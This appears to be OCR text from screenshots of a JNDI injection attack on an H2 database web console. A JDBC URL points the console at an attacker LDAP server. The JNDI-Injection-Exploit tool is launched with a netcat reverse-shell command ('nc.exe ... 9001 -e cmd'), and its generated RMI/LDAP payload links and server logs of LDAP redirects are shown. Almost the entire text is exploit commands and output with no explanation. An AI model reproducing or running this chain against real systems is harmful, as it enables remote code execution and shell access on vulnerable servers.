 English Preferences Tools Help
Login
Saved Settings: Generic JNDI Data Source
Setting Name: Generic JNDI Data Source Save Remove
Driver Class: javax.naming.InitialContext
JDBC URL: ldap://192.168.124.31:1389/f4lstw
User Name: sa
Password:
Connect Test Connection
General error: "java.lang.ClassCastException: class javax.naming.Reference
C:\Windows\System32\cmd.e Windows PowerShell Windows PowerShell - nc.exe
ldap://192.168.124.31:1389/1f1ane
----------------------------Server Log----------------------------
2024-12-01 23:36:50 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-12-01 23:36:50 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-12-01 23:36:51 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-12-01 23:37:10 [LDAPSERVER] >> Send LDAP reference result for iaq88o redirecting to http://192.168.124.31:8180/
lass
E:\MyTool\marshalsec\target>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "nc.exe 192.168.124.31 9001 -e
4.31
[ADDRESS] >> 192.168.124.31
[COMMAND] >> nc.exe 192.168.124.31 9001 -e cmd
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.124.31:1099/ipheaq
ldap://192.168.124.31:1389/ipheaq
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath
rmi://192.168.124.31:1099/hoqtsy
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.124.31:1099/qvrjvu
ldap://192.168.124.31:1389/qvrjvu
----------------------------Server Log----------------------------
2024-12-01 23:53:44 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-12-01 23:53:44 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-12-01 23:53:45 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-12-01 23:56:52 [LDAPSERVER] >> Send LDAP reference result for qvrjvu redirecting to http://192.168.124.31:8180/
lass